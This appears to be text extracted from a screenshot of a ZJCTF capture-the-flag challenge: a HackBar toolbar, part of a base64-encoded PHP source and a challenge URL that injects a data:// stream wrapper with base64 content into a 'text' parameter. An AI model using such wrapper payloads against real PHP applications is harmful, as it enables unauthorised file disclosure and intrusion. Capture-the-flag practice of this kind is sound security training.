 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb
Elements Console Sources Network Performance Memory Application Security Audits HackBar
加密 编码/解码 SQL XSS LFI XXE 其他
加载Url
http://89071de8-6fdf-46b3-877a-fc3da9efac70.node3.buuoj.cn/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&